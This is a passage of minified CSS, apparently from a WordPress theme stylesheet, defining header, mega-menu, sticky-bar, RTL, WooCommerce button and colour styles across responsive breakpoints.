.single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 30px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 120px;}.header-plain #Top_bar a.action_button {line-height: 120px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(2,95,130,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #00afef;}#Sliding-top {background-color: #edf3f9;}#Sliding-top a.sliding-top-control {border-right-color: #edf3f9;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #edf3f9;}#Footer {background-color: #edf3f9;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #4c4c4c;}.post-nav.minimal a svg {fill: #4c4c4c;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #3b8fab;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #3b8fab;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #3b8fab;}a {color: #3b8fab;}a:hover {color: #00164d;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #00164d; }h2, h2 a, h2 a:hover { color: #00164d; }h3, h3 a, h3 a:hover { color: #00164d; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #00164d; }h5, h5 a, h5 a:hover { color: #00164d; }h6, h6 a, h6 a:hover,a.content_link .title { color: #00164d; }.dropcap, .highlight:not(.highlight_image) {background-color: #3b8fab;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce 